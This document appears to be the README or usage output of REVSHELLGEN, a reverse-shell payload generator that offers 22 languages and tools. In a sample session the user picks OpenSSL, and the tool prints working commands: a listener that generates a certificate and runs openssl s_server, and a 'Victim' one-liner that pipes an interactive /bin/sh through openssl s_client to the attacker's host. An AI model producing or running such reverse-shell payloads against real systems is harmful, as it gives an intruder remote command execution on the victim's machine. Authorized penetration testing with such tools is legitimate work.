 REVSHELLGEN
References:
https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
What kind of reverse shell do you want to generate?
[01] AWK [12] Netcat BusyBox
[02] Bash TCP [13] Netcat Traditional
[03] Bash UDP [14] NodeJS
[04] C [15] OpenSSL
[05] Dart [16] Perl
[06] Golang [17] PHP
[07] Groovy [18] PowerShell
[08] Java [19] Python
[09] Lua [20] Ruby
[10] Ncat [21] Socat
[11] Netcat OpenBsd [22] Telnet
option> 15
LHOST> 127.0.0.1
LPORT> 443
OPENSSL REVERSE SHELL
Listener:
openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes
openssl s_server -quiet -key key.pem -cert cert.pem -port 443
Victim:
mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet -connect 127.0.0.1:443 > /tmp/s; rm /tmp/s